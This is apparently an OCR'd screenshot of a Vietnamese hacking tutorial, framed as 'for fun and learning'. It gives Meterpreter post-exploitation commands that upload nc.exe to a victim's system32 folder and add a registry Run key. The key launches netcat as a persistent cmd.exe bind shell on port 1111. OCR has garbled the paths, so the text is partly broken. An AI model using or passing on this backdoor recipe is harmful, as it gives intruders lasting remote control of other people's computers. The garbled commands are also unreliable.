
loạt bài thử nghiệm hacking từ cơ bản đến nâng cao trong Lan.
bắt đầu nào chỉ để vui và học tập
1) sau khi nhận Meterpreter, sau đó chúng ta upload nc.exe
backdoor đến máy tính nạn nhân
meterpreter >
upload (PATH YOUR Nc.exe)
C:WINDOWSsystem32
2) Backdoor được nhúng thành công vào máy tính nạn nhân và
bây giờ chúng ta registration đến máy tính nạn nhân
meterpreter >
reg enumkey -k
HKLMSoftwareMicrosoftWindowsCurrentVersion Run
3) Và resgiter set value
meterpreter >
reg setval -k
HKLMSoftwareMicrosoftWindowsCurrentVersion Run -v H2 -
d C:WINDOWSsystem32
c.exe" -L -d -p 1111 -e cmd.exe"